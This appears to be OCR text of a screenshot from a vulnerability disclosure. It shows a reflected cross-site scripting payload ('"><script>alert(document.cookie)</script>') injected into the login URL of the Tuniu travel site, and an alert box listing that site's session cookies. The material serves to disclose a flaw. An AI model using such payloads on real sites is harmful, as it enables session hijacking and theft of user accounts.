 途牛旅游网会员登录_会员中心_途牛旅游网 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
途牛旅游网会员登录_会员中心_途牛旅... +
www.tuniu.com/main.php?do=user_login&origin="><script>alert(document.cookie)</script> 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something 读书书签
旅游预订城市选择: 北京|上海|南京|杭州|苏州|天津|深圳|成都|武汉|青岛|沈阳|重庆|宁波|西安|温州|无锡|长沙 + 收藏|手机版|最近浏览的线路
第九期
写游记
赢3000“现
录 联名卡登录
PHPSESSID=oimru06niild0p8a608qe9o722;
tuniu_channel=MTAwLDAsZDdiY2U0NTViYjViMDFhNWExYzk1YTM2ZjZiNDEyY2Q%3D;
_tacau=MCxlYTE0N2IzOC1hMTVmLWNhNmItY2IzYy05NjU1ZGNjYmVhMzEs;
_tact=OWEyOTc4MjEtOThhOC04MjgxLTIwMzgtZTkxN2JjMGM4MTZk; _tacz2=taccsr%3D%28direct%29%7Ctacccn
%3D%28none%29%7Ctaccmd%3D%28none%29%7Ctaccct%3D%28none%29%7Ctaccrt%3D%28none%29;
_taca=1350638915906.1350638915906.1350638915906.1;
_tacb=NWQ0ZGE3MGItOWYyMi1iNzMyLTViYmUtYWQ5OGE3ODQzNWMz; _tacc=1;
__utma=1.853502614.1350638917.1350638917.1350638917.1; __utmb=1.3.10.1350638917; __utmc=1;
__utmz=1.1350638917.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
base_domain_bc70ba770cd4479b99c313c7027f229a=tuniu.com;
xnsetting_bc70ba770cd4479b99c313c7027f229a=%7B%22connectState%22%3A2%2C%22oneLineStorySetting
%22%3A3%2C%22shortStorySetting%22%3A3%2C%22shareAuth%22%3Anull%7D
确定
立即参加
已读取 www.tuniu.com
x 58.68.255.34
www.wooyun.org